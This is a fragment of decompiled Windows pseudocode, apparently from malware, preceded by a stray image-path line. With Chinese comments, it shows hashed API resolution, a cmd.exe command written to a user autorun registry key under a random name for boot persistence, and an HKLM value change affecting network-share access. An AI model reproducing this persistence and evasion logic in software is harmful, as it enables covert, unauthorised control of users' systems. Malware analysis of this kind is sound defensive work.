 Buffer = 0;
memset(&v15, 0, 0x1FFEu);
v12 = 0;
memset(&v13, 0, 0x1FFEu);
*(_DWORD *)Dst = 's\0v';
v17 = 115;
memset(&v18, 0, 0x38u);
Src = 0;
v20 = 0;
v21 = 0;
v22 = 0;
v23 = 0;
v24 = 0;
v25 = 0;
GetRandomString((int)&Src, 6);
wcscat_s(Dst, 0x20u, &Src);
GetEnvironmentVariableW(*(LPCWSTR *)dword_45F0A0, &Buffer, 0x2000u);
sub_407620(&v12, *(wchar_t **)(dword_45F0A0 + 84), &Buffer);// cmd.exe start
wcscat_s(&v12, 0x1000u, &ExistingFileName);
wcscat_s(&v12, 0x1000u, L"\"");
v0 = *(_DWORD *)(dword_45F0A0 + 80);
RegCreateKeyApi = (void (__stdcall *)(signed int, int, _DWORD, _DWORD, _DWORD, signed int, _DWORD, HKEY *, _DWORD))sub_4013B0(0, 2, -1868523536);
RegCreateKeyApi(-2147483647, v0, 0, 0, 0, 131078, 0, &hKey, 0);
v2 = wcslen(&v12);
v3 = hKey;
RegSetValueApi = (void (__stdcall *)(HKEY, wchar_t *, _DWORD, signed int, wchar_t *, unsigned int))sub_4013B0(0, 2, 1044385728);
RegSetValueApi(v3, Dst, 0, 1, &v12, 2 * v2 + 2);// 设置开机自启动
RegFlushKey(hKey);
v5 = hKey;
RegCloseApi = (void (__stdcall *)(HKEY))sub_4013B0(0, 2, -617261772);
RegCloseApi(v5);
v7 = *(const WCHAR **)(dword_45F0A0 + 88);
*(_DWORD *)Data = 1;
RegCreateKeyExW(HKEY_LOCAL_MACHINE, v7, 0, 0, 0, 0x20006u, 0, &phkResult, 0);
RegSetValueExW(phkResult, *(LPCWSTR *)(dword_45F0A0 + 92), 0, 4u, Data, 4u);// 提升当前进程访问资源管理器进程的网络共享
RegFlushKey(phkResult);
return RegCloseKey(phkResult);
}